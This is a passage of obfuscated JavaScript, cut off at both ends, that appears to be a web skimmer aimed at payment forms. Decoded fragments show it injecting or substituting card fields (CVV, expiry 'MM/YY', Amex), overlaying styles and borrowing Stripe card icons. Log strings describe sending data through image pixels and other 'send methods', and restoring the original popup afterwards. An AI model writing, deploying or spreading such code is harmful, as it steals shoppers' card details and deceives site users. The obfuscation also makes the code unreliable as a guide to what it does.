_0x35a4ba(_0x25c93b)},'XktSz':'[→]\x20Sendin'+_0x361eb8(-0x1a9,-_0x5cc492._0x4ad3d8,0x200,0x126)+'\x20Image\x20Pix'+_0x43f984(-0x4d5,-_0x5cc492._0x5b40e6,_0x5cc492._0x12fb22,-_0x5cc492._0x2c1bae),'eLtvG':'CYRyq','YLTuS':_0x361eb8(0x3b0,-0xb2,_0x5cc492._0x48b781,_0x5cc492._0x42bb3c)+_0x43f984(0xc7f,_0x5cc492._0x5266a8,_0x5cc492._0x137fdd,0x309)+_0x361eb8(_0x5cc492._0x7aebd1,_0x5cc492._0x3c5f89,_0x5cc492._0x2c08bf,0x6dc),'qnuYu':_0x361eb8(-_0x5cc492._0x52830f,0x5c5,_0x5cc492._0x23dea0,_0x5cc492._0x46b5a6),'WgJir':_0x43f984(0xbf8,0x965,_0x5cc492._0x4439e2,0x43f)+'abled\x20send'+'\x20methods\x20f'+'ailed\x20or\x20a'+_0x43f984(0x798,0x46b,0x7e4,0x5ca)+'d!','DtDSQ':'thcYs','Yfhvm':_0x43f984(0x4f0,0x742,_0x5cc492._0x5b218f,_0x5cc492._0x46b385),'eYvUU':function(_0x1abf45,_0x42a280){return _0x1abf45===_0x42a280},'uVkUI':_0x361eb8(0x4ec,0xea6,_0x5cc492._0x2d7222,_0x5cc492._0x29b2aa),'OaLsw':function(_0x139119,_0x3ee06f,_0x549f80){return _0x139119(_0x3ee06f,_0x549f80)},'McQYW':_0x43f984(_0x5cc492._0x280085,_0x5cc492._0x504d6a,0xf23,_0x5cc492._0x58151f)+'popup\x20orig'+_0x361eb8(0x55e,0xadb,0xac9,_0x5cc492._0x3b7b7d)+_0x361eb8(0x97b,_0x5cc492._0x32de4a,_0x5cc492._0x44878b,0x100c)+_0x43f984(_0x5cc492._0x23b2a6,_0x5cc492._0x29ba0e,_0x5cc492._0x51aaa7,0x491)+_0x43f984(0x98,0x12c,_0x5cc492._0x486b9d,_0x5cc492._0x22cc32),'doWst':function(_0x4e47f0,_0x5e6909,_0x488bac){return _0x4e47f0(_0x5e6909,_0x488bac)},'wOsVR':function(_0x136803,_0x395bd9){return _0x136803===_0x395bd9},'lszEK':'ebHTG','BmJNH':_0x361eb8(_0x5cc492._0x394cc8,_0x5cc492._0x598a9e,0xafb,_0x5cc492._0x59f51a)+'rl','ZplwP':_0x43f984(_0x5cc492._0x3b5796,_0x5cc492._0x33e018,0xa2a,0x470),'wZbFL':function(_0xcbb3f2,_0x3a76b7){return _0xcbb3f2!==_0x3a76b7},'ryOdV':_0x361eb8(-0x2ee,0x1c9,0x76,_0x5cc492._0x507963),'ZqCEr':_0x361eb8(0x21c,0x26a,_0x5cc492._0x768fb0,0xdc8),'PETyu':'wpcPV','ZcKSL':_0x43f984(_0x5cc492._0x5525ec,0x43e,0x46c,0x96d),'fJVtp':_0x361eb8(0xbc6,_0x5cc492._0x242b9c,_0x5cc492._0x23dc82,0x700)+_0x361eb8(_0x5cc492._0x8c43a4,0xfa,_0x5cc492._0x357e49,_0x5cc492._0x5dcedd)+_0x43f984(-0x1b1,0xf2,_0x5cc492._0x54209a,-_0x5cc492._0x43d9a9)+'ent\x20for\x20me'+_0x43f984(_0x5cc492._0x35c6be,_0x5cc492._0x3dfca5,0x289,_0x5cc492._0x3a4f55),'nXyFY':'[RESTORE]\x20'+_0x43f984(0x703,0x154,_0x5cc492._0x88ebdf,-_0x5cc492._0x848112)+_0x43f984(_0x5cc492._0x5a4629,0x603,_0x5cc492._0x493cf7,_0x5cc492._0x2fc254),'LiYPA':function(_0x34a058,_0x5e371f){return _0x34a058!==_0x5e371f},'MwHza':_0x361eb8(0x2a,-_0x5cc492._0x58ed6c,_0x5cc492._0x4e7b02,0x28b),'SxCkU':_0x361eb8(_0x5cc492._0x44a823,_0x5cc492._0x5f21bc,0xcb8,_0x5cc492._0x5b410a),'zdWTS':_0x361eb8(_0x5cc492._0x18ad7e,0xa6e,_0x5cc492._0x3530ae,0x85b)+_0x43f984(0x793,0xa28,0xa3e,0x662)+']','BLFwn':_0x43f984(-_0x5cc492._0xfdbfda,_0x5cc492._0x3363d0,-0x1b0,-_0x5cc492._0x511c21)+_0x43f984(0x8a8,0x476,-_0x5cc492._0x5147ba,_0x5cc492._0x42f49e)+'mple=\x22true'+'\x22]','sgmJS':_0x43f984(-0x144,0x1c8,0x665,0xec)+'eplaced=\x22t'+'rue\x22]','tJcGH':function(_0x481056,_0x29ec52){return _0x481056!==_0x29ec52},'vCGvP':_0x43f984(0xcb9,0x904,_0x5cc492._0x1520dc,_0x5cc492._0x5982bf),'miLEM':_0x361eb8(0xacd,0xb90,0x7d4,0x6b3),'EJhUT':function(_0x4fb466,_0x393769){return _0x4fb466===_0x393769},'TjzuW':_0x361eb8(_0x5cc492._0x51be51,0x6cb,_0x5cc492._0x5acfc7,0xf75),'OoYGB':_0x361eb8(0x49,0x86d,0x54d,_0x5cc492._0x441645)+_0x43f984(0xb72,0x6d1,0x828,_0x5cc492._0x4709db)+'ubstituted'+_0x361eb8(0x70e,_0x5cc492._0x18e024,0xd21,_0x5cc492._0x39087f)+_0x361eb8(0xb79,0x624,0x876,0xe78),'sxETV':function(_0x279c04,_0xe33756){return _0x279c04(_0xe33756)},'zmucB':function(_0x4c8513,_0x5aca21){return _0x4c8513+_0x5aca21},'WViim':function(_0xda0b66){return _0xda0b66()},'mUNNm':_0x361eb8(_0x5cc492._0x3d46e8,0x374,0x850,_0x5cc492._0x152b68),'SMWyj':function(_0x2fd069,_0x1af59a){return _0x2fd069!==_0x1af59a},'irWsC':'zvWVX','rmEIN':'Nphkw','GTych':_0x43f984(_0x5cc492._0x3ea0a9,_0x5cc492._0x4e9520,0x69a,0x146),'wPGdk':'UyQuQ','gOPVn':_0x43f984(-_0x5cc492._0x20ce21,-_0x5cc492._0x105bcd,-_0x5cc492._0x12ee66,-0x677),'ilFLJ':_0x361eb8(_0x5cc492._0x4262ca,_0x5cc492._0x5c26c9,_0x5cc492._0x554859,0x4ef),'rlOKL':'aria-label','DsgKq':function(_0x565eaa){return _0x565eaa()},'RTptd':_0x361eb8(0x775,_0x5cc492._0x5381da,0x773,_0x5cc492._0x5006e2)+_0x361eb8(0x10b9,0x718,0xa88,0xe95)+'elect2-sel'+_0x361eb8(_0x5cc492._0x29d1b7,_0x5cc492._0x42991e,0x377,_0x5cc492._0x584a52)+'ndered,\x20.c'+'hosen-sing'+_0x43f984(_0x5cc492._0xb39141,0x84e,_0x5cc492._0x1ebc22,0x47b)+_0x43f984(0x7f2,_0x5cc492._0x5b1d83,_0x5cc492._0xc8cbe7,0x3a5)+'ed','bLDUi':function(_0x32207a,_0x13c27b){return _0x32207a===_0x13c27b},'ihNtd':_0x43f984(0x54e,0x391,_0x5cc492._0xfe4de6,0x492),'LJkIR':_0x43f984(0x32f,-0xe7,_0x5cc492._0x38f654,-_0x5cc492._0x494fec),'cNiUx':function(_0x258d14,_0x4b6f28){return _0x258d14===_0x4b6f28},'HzaPg':_0x361eb8(_0x5cc492._0x37c700,0xa3b,_0x5cc492._0x1ee31b,0x2ef),'RUetM':function(_0x21a1df,_0x448621){return _0x21a1df===_0x448621},'rmPnE':_0x43f984(_0x5cc492._0x1b9ba5,_0x5cc492._0x649b4e,0xe12,0xa92),'iogRa':_0x43f984(_0x5cc492._0x13fca7,0x3ea,0x7fd,0x954),'uiTBe':function(_0xd7b585,_0x22fa64){return _0xd7b585(_0x22fa64)},'GkMrt':function(_0x2fb475,_0x343396){return _0x2fb475(_0x343396)},'NsOeH':function(_0x4f961a,_0xebd49){return _0x4f961a===_0xebd49},'xGSne':_0x361eb8(0x124,_0x5cc492._0x50fac9,0x75e,0xaa4),'bjyFq':_0x361eb8(-0x39,-0x67,0x466,_0x5cc492._0x406215),'zmqZY':_0x43f984(0x7d3,0x1b7,0xdd,_0x5cc492._0x4b8303),'SqFiZ':function(_0x14414d,_0x3c36d6){return _0x14414d===_0x3c36d6},'QkyXl':_0x43f984(0xd2,_0x5cc492._0x2d1629,-_0x5cc492._0x509ed3,-0x2ab),'zrLYX':_0x361eb8(0x9bb,-0x1c3,_0x5cc492._0x40def3,_0x5cc492._0x6fe36),'KWcZR':_0x43f984(0x4ce,_0x5cc492._0x2d1d91,_0x5cc492._0x5e506b,_0x5cc492._0x5da1ad),'oODZh':function(_0x32274b,_0xb21778){return _0x32274b(_0xb21778)},'dBOOb':_0x43f984(-_0x5cc492._0x157594,-0x16e,-_0x5cc492._0x4079bb,-0x494),'paKlu':_0x361eb8(0x26f,-0xfc,0x29e,0x2eb)+_0x43f984(0x281,0x300,0x820,_0x5cc492._0x47411e)+'imagePixel'+_0x361eb8(0x625,0xbfc,0x775,0x8ab),'EzJgS':function(_0x96a8c2,_0x7ad82e){return _0x96a8c2===_0x7ad82e},'yRvXH':_0x361eb8(_0x5cc492._0x28b11e,0x610,_0x5cc492._0x2c9fce,0xee2),'QghJj':'bnPRJ','YmMZY':_0x43f984(_0x5cc492._0xfdc081,0x9,0x33d,_0x5cc492._0x1868c5)+_0x361eb8(-_0x5cc492._0x5a98bd,_0x5cc492._0x51885e,_0x5cc492._0x367378,_0x5cc492._0x2d1934)+'ckbox\x27]):n'+_0x43f984(0xbf4,0x90f,0xb0e,0x3f0)+_0x43f984(_0x5cc492._0x277748,0x560,0x68c,0x38e)+_0x361eb8(0xfe0,_0x5cc492._0x2d23a6,0xbb7,_0x5cc492._0x488aea)+_0x361eb8(0xccf,0xb7c,0x64a,_0x5cc492._0x4b2e79)+_0x361eb8(-_0x5cc492._0x2e636f,_0x5cc492._0x59c52a,0x381,0x6e7)+_0x361eb8(_0x5cc492._0x561694,_0x5cc492._0xcd2581,0x1da,0x491)+_0x43f984(-0x1f0,-0x17c,-0x310,_0x5cc492._0x57f5bd)+_0x43f984(_0x5cc492._0x4b9361,0x514,_0x5cc492._0x1224d1,0x5a3),'WZjek':function(_0x2f55ae,_0x1f988b){return _0x2f55ae===_0x1f988b},'WCUPH':_0x43f984(_0x5cc492._0xe68f04,0x9b2,0x992,0x4ae),'VeiuL':function(_0x2b1f16,_0x209906){return _0x2b1f16+_0x209906},'rqOmP':function(_0x585c77,_0x1eb3bc){return _0x585c77!==_0x1eb3bc},'BWeZW':'Upmth','UfiLa':'\x20!importan'+'t;','aJbAW':_0x361eb8(_0x5cc492._0x34f193,_0x5cc492._0x39fade,0x812,0x8b8)+_0x43f984(0x854,_0x5cc492._0x3d5224,0x5a5,0x60b),'WgFft':_0x43f984(-_0x5cc492._0x439df2,0x279,-0x71,-0x25a),'FHupA':'jOySB','CWuZj':function(_0x57844a,_0x20035e){return _0x57844a+_0x20035e},'BgdSB':function(_0x478c0b,_0x2c7dbc){return _0x478c0b!==_0x2c7dbc},'iAqNI':_0x43f984(0x26d,0x345,_0x5cc492._0x4986ae,0x111),'Wgipp':_0x361eb8(_0x5cc492._0x12e3d1,_0x5cc492._0x37e573,0x6c4,_0x5cc492._0xb736af),'nEZgJ':function(_0x58206f,_0x3a6ce9){return _0x58206f+_0x3a6ce9},'ppuKj':_0x361eb8(0x5e,-_0x5cc492._0x34868c,0xa0,_0x5cc492._0x3a906c)+'uting\x20popu'+'p\x20original'+_0x43f984(_0x5cc492._0x2d30d4,_0x5cc492._0x353db8,_0x5cc492._0x231326,_0x5cc492._0x36fd5c),'tBaae':_0x361eb8(-0x25d,_0x5cc492._0x4dc0c6,0x26f,_0x5cc492._0x13496f),'hYUhk':function(_0x5728d4,_0x394868){return _0x5728d4+_0x394868},'HArCk':_0x361eb8(_0x5cc492._0x170230,0xa6e,_0x5cc492._0x2563f8,_0x5cc492._0x3a7988),'OorCb':_0x361eb8(0xafa,_0x5cc492._0x662a7e,_0x5cc492._0x1c9880,0x71b)+'ck','bzFVf':_0x361eb8(_0x5cc492._0x2adf6d,_0x5cc492._0x3280ae,0xc50,_0x5cc492._0x1adbf4),'HYtae':function(_0x32428c,_0x49cc8f){return _0x32428c===_0x49cc8f},'ovBXa':_0x361eb8(0x936,0xf38,_0x5cc492._0x157e9a,0x67e),'qZKUS':function(_0x5619dc,_0x496b31){return _0x5619dc+_0x496b31},'JYocF':function(_0x182f6d,_0x540e39){return _0x182f6d+_0x540e39},'QLxRF':_0x361eb8(_0x5cc492._0x473cec,_0x5cc492._0x3b02b8,0x2af,_0x5cc492._0x4afc9c)+_0x43f984(0x1be,-0x1fa,_0x5cc492._0x48060,-_0x5cc492._0x49108d),'Xtuht':function(_0x1c059f,_0x2a02cb){return _0x1c059f+_0x2a02cb},'VkRsw':_0x361eb8(0xea,0xdc,0x522,0x700)+']*>','XQxDl':function(_0x9349e2,_0x52f7fd){return _0x9349e2+_0x52f7fd},'VIaCF':'\x5c/?head[^>'+_0x361eb8(0x55e,-_0x5cc492._0x32ba5f,0xae,0x4a2),'Fsgod':function(_0x634322,_0x2315ab){return _0x634322+_0x2315ab},'Bdupx':'\x5c/?body[^>'+_0x361eb8(_0x5cc492._0x5dcedd,_0x5cc492._0x27fc73,0xae,0x620),'PJlYw':_0x361eb8(0x751,-0x43f,_0x5cc492._0x3923cb,-_0x5cc492._0xe51a86)+_0x43f984(-0x852,-_0x5cc492._0x46fb81,-_0x5cc492._0x394074,-0x294)+'<','tLPrD':'\x5c/script>','sUAgN':_0x43f984(_0x5cc492._0x269760,_0x5cc492._0x3779f8,_0x5cc492._0x45d84c,0x8b4),'YoMXq':function(_0x2ab4ed,_0x388547){return _0x2ab4ed+_0x388547},'qRZgT':function(_0x49f4e3,_0x1b35c3){return _0x49f4e3+_0x1b35c3},'TSKcw':_0x361eb8(_0x5cc492._0xb700c7,_0x5cc492._0x2816b9,0xa6c,0xd5c),'QEwFb':_0x43f984(-0xf3,_0x5cc492._0x46c1ce,-0x35e,0x5f8)+'e\x20focus\x20de'+_0x43f984(-0x237,_0x5cc492._0x5cb775,_0x5cc492._0x33e8a3,_0x5cc492._0x4979a6)+_0x43f984(-0x5bd,-_0x5cc492._0xbb8082,0x5b,-_0x5cc492._0x2565e5)+_0x43f984(-_0x5cc492._0x61e875,-0xb2,0x581,-_0x5cc492._0x54049a),'GVyag':function(_0x122e85,_0x25a27a){return _0x122e85(_0x25a27a)},'QIUlD':function(_0x1e1507,_0x5664de,_0xfaaedb){return _0x1e1507(_0x5664de,_0xfaaedb)},'GlCyY':function(_0x325a00,_0x1e9c5a){return _0x325a00+_0x1e9c5a},'SENme':function(_0x1f0f37,_0xf58c29){return _0x1f0f37+_0xf58c29},'uIvwa':'document\x5c.'+_0x43f984(-_0x5cc492._0x5bbcca,_0x5cc492._0x196256,0x38b,_0x5cc492._0xc47523)+_0x43f984(_0x5cc492._0x40e6fb,_0x5cc492._0x57bf9c,-_0x5cc492._0x5d3a21,-0x1c6)+_0x43f984(-_0x5cc492._0x64657d,0x246,0x5b9,0x494),'IFdNF':_0x43f984(0x614,0x719,0xfc,_0x5cc492._0x18ad7e)+_0x43f984(_0x5cc492._0x396995,0x817,0x397,_0x5cc492._0x365ecb),'fizRm':_0x361eb8(-0x2e1,_0x5cc492._0x3b91cc,0xa7,-_0x5cc492._0x1cd90a)+_0x43f984(0xb50,0x4c8,_0x5cc492._0x4e2441,0x977)+_0x361eb8(0x61e,0x688,0xb47,_0x5cc492._0x448c33)+_0x361eb8(_0x5cc492._0x3cb5ff,-0x130,0x48a,_0x5cc492._0x4325e0)+_0x43f984(_0x5cc492._0x528b41,_0x5cc492._0x143085,0xae8,0x27a)+_0x43f984(_0x5cc492._0x2b6153,-_0x5cc492._0xbe776,-0x2d5,-_0x5cc492._0x1020ec),'MRXdb':_0x43f984(_0x5cc492._0x4bd73c,_0x5cc492._0x22832e,0x4e7,_0x5cc492._0xae73d7),'EUlii':_0x361eb8(_0x5cc492._0x4dfae6,_0x5cc492._0x1f4314,0x63e,_0x5cc492._0x53fb4d),'uNZgH':function(_0x434eb7,_0x37bf55){return _0x434eb7>_0x37bf55},'QZxTM':_0x361eb8(_0x5cc492._0x29edf8,0x42f,0x60a,_0x5cc492._0x2d125d)+_0x361eb8(_0x5cc492._0x3eb6d,0x154,0x31a,0x3f2)+'\x20executed\x20'+'successful'+'ly','eVHGW':function(_0x546b63,_0x3c5b76){return _0x546b63!==_0x3c5b76},'izYYd':_0x361eb8(_0x5cc492._0x30b5de,_0x5cc492._0x247a1e,_0x5cc492._0x54f2f0,_0x5cc492._0x412809),'NGFmG':_0x361eb8(_0x5cc492._0x1f078a,-0xaa,_0x5cc492._0x25055c,0x91)+_0x361eb8(0xd26,_0x5cc492._0x4edbf3,0xa17,0x930)+'d\x20to\x20execu'+'te\x20form\x20sc'+'ript:','aUkvU':'[SCRIPT]\x20C'+_0x361eb8(_0x5cc492._0x35bee2,-0x2,_0x5cc492._0x96bae2,0x19b)+'view:','RheNQ':function(_0x4278b8,_0x4ecae2){return _0x4278b8(_0x4ecae2)},'uhCYh':_0x43f984(0xba,_0x5cc492._0x2970af,0x139,_0x5cc492._0x22098f),'ndsdH':function(_0x1f8537,_0x28f0ec){return _0x1f8537!==_0x28f0ec},'NFQfJ':_0x43f984(0x303,0x305,0x3fd,-0x305),'fRbeg':_0x361eb8(_0x5cc492._0x541274,0x385,_0x5cc492._0x161082,0x9ca),'IaZLf':_0x43f984(-_0x5cc492._0x51b91d,-0x1f9,-0x1e4,_0x5cc492._0x4151b2),'xVnVC':function(_0x2a91be,_0x1c9594){return _0x2a91be+_0x1c9594},'yMXbw':_0x361eb8(_0x5cc492._0x5da80e,_0x5cc492._0x292114,_0x5cc492._0x56b16f,-_0x5cc492._0x2d4f32),'dDllC':function(_0x16eb54,_0x3b6234){return _0x16eb54!==_0x3b6234},'VrICr':_0x361eb8(0x7b0,0xc42,_0x5cc492._0x14c9ec,_0x5cc492._0x1059cd),'iSwVi':function(_0x39ff1c,_0x3312da){return _0x39ff1c>_0x3312da},'fWXCq':'ZoFgd','rJRJy':_0x43f984(_0x5cc492._0x27e94d,0xa31,_0x5cc492._0x3ce4be,_0x5cc492._0xa0084d),'vqkuK':_0x361eb8(0x9fe,0x5eb,_0x5cc492._0xc61c6d,_0x5cc492._0x3aed1c),'hDAOE':function(_0x52ca96,_0x2504bc){return _0x52ca96>_0x2504bc},'eofkE':_0x361eb8(0x869,-0x19,0x392,0x55a),'mfLwm':_0x361eb8(0x37c,0x1d3,0x3c8,0x653),'kwprG':_0x43f984(_0x5cc492._0x30a71b,-_0x5cc492._0x36a99c,-0x6f3,-0x611)+_0x43f984(-0x35f,_0x5cc492._0x291865,_0x5cc492._0x2f7d38,-0x42a)+'injected\x20f'+_0x361eb8(_0x5cc492._0x4ac04b,0x55b,_0x5cc492._0x51826b,0x24e),'UvOwf':_0x43f984(-0x551,-0x24d,-_0x5cc492._0x30d9ed,-0x205)+_0x361eb8(-_0x5cc492._0x4a0d6b,0x1a2,_0x5cc492._0x152c93,0x6f1)+_0x43f984(_0x5cc492._0x3a6706,0x493,-0x19d,0x987)+_0x43f984(_0x5cc492._0x1fb850,_0x5cc492._0xcc89ca,0x3a2,0xc04)+_0x43f984(-0x57,0x2f3,-0x35b,_0x5cc492._0x48bb15)+_0x361eb8(_0x5cc492._0x1adff5,-0x69,_0x5cc492._0x68d2fa,-0x46c),'pVecx':function(_0x198524,_0x28c204){return _0x198524(_0x28c204)},'AQdsY':_0x43f984(_0x5cc492._0x27f056,0x6ba,0x6dc,_0x5cc492._0x4493ff)+_0x361eb8(0xc00,0x5ec,0x6e8,_0x5cc492._0xa802ad)+'ment_metho'+_0x43f984(-0x611,-0x1e1,-_0x5cc492._0x2b8f59,0x42a),'nTVxR':_0x43f984(0x25b,-0x1e8,-0x1c5,-0x58b),'DYoBO':_0x361eb8(0x36b,-0xea,0x3f2,_0x5cc492._0x5bbcca),'Tyoow':'[POPUP]\x20Tr'+'igger\x20alre'+_0x43f984(_0x5cc492._0x2f4b04,_0x5cc492._0x425413,_0x5cc492._0x3f3a69,_0x5cc492._0x4c3cb3)+'\x20skipping','CclXY':_0x43f984(-0x573,-_0x5cc492._0x240e4e,_0x5cc492._0xc824be,-_0x5cc492._0x12b046)+'ment\x20not\x20f'+'ound:','tOcmr':_0x361eb8(0xaa2,0x7c6,_0x5cc492._0x454e83,0x6fb),'UnvAC':function(_0x196b92,_0xd18da4){return _0x196b92&&_0xd18da4},'KSAcj':function(_0x4828cf,_0x160cfb){return _0x4828cf===_0x160cfb},'PHTcR':function(_0x9b9c7d,_0x414807){return _0x9b9c7d+_0x414807},'QwrEa':_0x361eb8(-_0x5cc492._0x30eccc,-_0x5cc492._0x5bcf1a,0x427,-_0x5cc492._0x2ad8bb),'ADptW':function(_0x453844,_0x1331bb){return _0x453844+_0x1331bb},'IbLYq':_0x43f984(0x5ff,0x6a,_0x5cc492._0x41f9ac,_0x5cc492._0x4ea5b0),'pyGrO':function(_0x9e2978,_0x3f953f){return _0x9e2978<_0x3f953f},'XwVFE':_0x43f984(-_0x5cc492._0x41a47d,-_0x5cc492._0x4fb7ba,-_0x5cc492._0xab40e7,-0x45c),'OqMiA':_0x361eb8(0xa72,_0x5cc492._0x58f5ae,0x8f6,0x606)+'t:','BtPbE':'INPUT','qhhqX':function(_0x1ea6f8,_0x4e56aa){return _0x1ea6f8(_0x4e56aa)},'CFjDF':function(_0x293798,_0x208e0b){return _0x293798/_0x208e0b},'wooFd':_0x361eb8(-_0x5cc492._0x35d5dd,-0x22a,0xc4,-0x482),'QYayn':function(_0xffb382,_0x112c6a){return _0xffb382(_0x112c6a)},'rIzPZ':function(_0x758359,_0xe8935b){return _0x758359-_0xe8935b},'eigJn':_0x361eb8(0x11b9,0x95e,_0x5cc492._0x47e33f,_0x5cc492._0x9b9a57),'MpGMO':_0x43f984(0x1a0,0x7e1,_0x5cc492._0x37c8fd,0x744),'kYMFZ':_0x43f984(-_0x5cc492._0x354a10,-0x7d,-0x24d,0x1a0),'ViWYb':_0x361eb8(_0x5cc492._0x516276,0x741,0x7a6,_0x5cc492._0x5606ec)+'-icon','cwYri':function(_0x216fdd,_0x2355de){return _0x216fdd+_0x2355de},'HudqZ':_0x43f984(-_0x5cc492._0x215011,0x1f3,-0x1f,0x6e1),'QOAso':'right:\x20','pZFRV':function(_0x5603f5,_0x49589f){return _0x5603f5-_0x49589f},'dgfZW':function(_0x1c7047,_0x233a3c){return _0x1c7047+_0x233a3c},'CzFHV':'OMItv','xFmxF':'top','citaY':function(_0xac1ff7,_0x4deac3){return _0xac1ff7===_0x4deac3},'pypQU':_0x43f984(-_0x5cc492._0x3be94e,-0x242,0x258,-0x55c)+'x;','QUblT':_0x43f984(_0x5cc492._0x44ed0e,0x256,_0x5cc492._0xc68ef9,_0x5cc492._0xb67b46),'cFoUT':function(_0x5078ae,_0x10c770){return _0x5078ae+_0x10c770},'GUdlM':_0x361eb8(0x586,_0x5cc492._0x2d54de,0x5c7,0x1af)+'ant;\x20width'+_0x361eb8(-_0x5cc492._0x351156,_0x5cc492._0x1a851c,0xc5,-0x31f)+_0x361eb8(_0x5cc492._0x379e67,0x51d,0x439,_0x5cc492._0x55c718)+'ointer-eve'+_0x43f984(_0x5cc492._0x4266a1,0x46f,_0x5cc492._0x18d8fd,0x4a2)+_0x43f984(-_0x5cc492._0x46e9ec,-_0x5cc492._0x26354b,-_0x5cc492._0x7f3d8c,0xc5)+_0x43f984(_0x5cc492._0x3f49fe,_0x5cc492._0x5049f6,_0x5cc492._0x4aba3b,0x875)+'\x20block\x20!im'+_0x43f984(-0x76,0x37d,0x9a,-0x60)+'-index:\x2099'+_0x43f984(_0x5cc492._0x7be192,-0x74,_0x5cc492._0x26c6de,-0x117)+'rtant;\x20max'+_0x361eb8(_0x5cc492._0x2232e0,0x5d6,0x821,_0x5cc492._0x5d6b33)+'ne\x20!import'+_0x43f984(0xbe9,0x9c2,_0x5cc492._0x4d5901,_0x5cc492._0x21f158)+_0x361eb8(0x6cd,_0x5cc492._0x1666a9,_0x5cc492._0x35a357,_0x5cc492._0x452483)+_0x43f984(_0x5cc492._0x52062e,0xa20,_0x5cc492._0x448220,_0x5cc492._0x260616)+_0x43f984(_0x5cc492._0x1a45a7,_0x5cc492._0x7b4e1e,_0x5cc492._0x2aa15f,_0x5cc492._0x38930c)+_0x361eb8(_0x5cc492._0x8fdf6d,0x7ec,_0x5cc492._0x8197e7,0x76a)+_0x43f984(_0x5cc492._0x1793cd,0x5a1,_0x5cc492._0x1c179a,0x5a)+_0x43f984(-0x2bc,_0x5cc492._0x4821c9,-0x4e2,0x455)+_0x361eb8(-_0x5cc492._0x389ac3,0x28f,0x2c1,0x741)+'order:\x20non'+_0x43f984(0xa20,_0x5cc492._0x9cd21f,0xd0b,0x844)+'nt;\x20float:'+_0x361eb8(0x53a,-0x2ee,0x1ac,_0x5cc492._0x8aec1a)+'ortant;\x20fl'+_0x43f984(0x8e,_0x5cc492._0x3d2e9b,_0x5cc492._0x3d7af0,0x6ca)+_0x43f984(0x36,0x3e3,0x12b,0xa39),'AZHiJ':'block\x20!imp'+_0x43f984(-_0x5cc492._0x443222,_0x5cc492._0x2162ef,_0x5cc492._0x1f5efa,-_0x5cc492._0x4e4a36),'Ldcif':'amex','qkGWQ':_0x361eb8(0x226,_0x5cc492._0x2c2575,0x709,_0x5cc492._0x164081),'VCvYM':'GNSeM','RwGEq':function(_0x163e09,_0x4ded05,_0x1b8895){return _0x163e09(_0x4ded05,_0x1b8895)},'MSaBS':'#cvv','SNFqh':'maxlength','BlIFC':_0x361eb8(_0x5cc492._0x431058,_0x5cc492._0x2bd57b,_0x5cc492._0x6615e6,0x895),'nVIYr':_0x43f984(_0x5cc492._0x15808a,0xa18,_0x5cc492._0x4361ea,_0x5cc492._0x160172),'CCmlJ':_0x361eb8(_0x5cc492._0x407d7a,-0x307,0x35c,-_0x5cc492._0x48c3ab),'TtuOz':_0x361eb8(-0x2a0,0x210,_0x5cc492._0x1317c3,-0x403),'vIzUs':'placeholde'+'r','NwZIP':_0x361eb8(_0x5cc492._0x34545f,_0x5cc492._0x3b824b,0xa51,_0x5cc492._0x246b24),'dZwzp':_0x361eb8(-0x7,0x3e9,_0x5cc492._0x379e67,0x67e),'XVoBI':'MM/YY','uSYoZ':_0x43f984(_0x5cc492._0x11e8ef,_0x5cc492._0x2868e3,-_0x5cc492._0x2787a3,0x6c6),'exxkB':'center','TJoxn':function(_0x1a3eb6,_0x10aa9c){return _0x1a3eb6!==_0x10aa9c},'jVgYu':'DLHJd','PFPwq':_0x361eb8(_0x5cc492._0x3cf0d8,0xec3,_0x5cc492._0x4f269b,0x1144)+'.stripe.co'+_0x43f984(_0x5cc492._0xcce1df,0x68f,0x2bb,_0x5cc492._0x13455b)+_0x361eb8(-_0x5cc492._0x36d387,-0x29a,_0x5cc492._0x96da38,-0x39b)+'mg/visa-72'+_0x43f984(-0x668,-0x10e,-0x3ea,_0x5cc492._0x2c5435)+_0x43f984(0xa0e,0x4c1,0x76e,_0x5cc492._0x24a459)+_0x361eb8(_0x5cc492._0x3c6096,_0x5cc492._0x325608,_0x5cc492._0x19fef7,_0x5cc492._0x2862f3)+_0x361eb8(0x547,_0x5cc492._0x3b013f,0x728,_0x5cc492._0x4e42c5),'NJCVL':_0x361eb8(_0x5cc492._0x46205c,_0x5cc492._0x870b86,_0x5cc492._0x272658,0xa8b)+_0x43f984(_0x5cc492._0x2265cc,0x5e7,_0x5cc492._0x506295,0x76a)+_0x43f984(0x808,0x68f,_0x5cc492._0x2dca61,_0x5cc492._0x428d53)+'rprinted/i'+_0x43f984(-0x96,_0x5cc492._0x59d12d,_0x5cc492._0x242265,0x98)+_0x361eb8(-_0x5cc492._0xa21e64,_0x5cc492._0x4565d8,0x2d7,_0x5cc492._0x5f30f5)+_0x43f984(-0x1ff,-0x175,-0x301,-0x346)+_0x43f984(0x7f8,0x8e5,_0x5cc492._0x4acfa5,_0x5cc492._0x439dbc)+_0x43f984(0x587,_0x5cc492._0x102c23,0x21d,_0x5cc492._0x5a0844),'NHhAF':_0x43f984(_0x5cc492._0x2ccff7,_0x5cc492._0x312ba6,_0x5cc492._0x1cbbe4,_0x5cc492._0x20306a)+_0x43f984(0x6fc,0x5e7,_0x5cc492._0x436ea2,_0x5cc492._0x1dc739)+'m/v3/finge'+'rprinted/i'+_0x43f984(-0x29d,-_0x5cc492._0x2ff68c,-_0x5cc492._0x1f4149,-_0x5cc492._0x285c32)+'9b82f46c5c'+'d6a96a6e41'+'8a6ca1717c'+_0x361eb8(_0x5cc492._0x43770e,_0x5cc492._0x333459,0x728,_0x5cc492._0x14b889),'sxJea':_0x43f984(0x47e,_0x5cc492._0x106655,0x3be,_0x5cc492._0x26e241)+'.stripe.co'+_0x361eb8(_0x5cc492._0x5e5a55,_0x5cc492._0x3597db,_0x5cc492._0x5ddf0a,_0x5cc492._0x3c0989)+'rprinted/i'+_0x43f984(0x294,_0x5cc492._0x555945,-0x238,_0x5cc492._0x389307)+_0x361eb8(0xdcc,0xc33,0x995,_0x5cc492._0x5e734b)+_0x43f984(_0x5cc492._0x42c29e,0x9fd,0x393,0x973)+'1a95fb64f.'+'svg','LSZxY':_0x361eb8(_0x5cc492._0x28a110,_0x5cc492._0x4bd811,0xc32,_0x5cc492._0x17016a)+_0x43f984(_0x5cc492._0x3d5b20,_0x5cc492._0x4c5d81,-0x9e,_0x5cc492._0x43ee00)+_0x43f984(0x1f,0x68f,0x39d,_0x5cc492._0x461cd6)+_0x43f984(-0x46c,-_0x5cc492._0x1a7e2c,-_0x5cc492._0xe13ca6,-_0x5cc492._0x3f49fe)+_0x361eb8(0x1113,_0x5cc492._0x1d093f,_0x5cc492._0x1874c5,_0x5cc492._0x2e8965)+_0x43f984(_0x5cc492._0x40e4b7,0x666,_0x5cc492._0x44531c,_0x5cc492._0x2c6953)+_0x361eb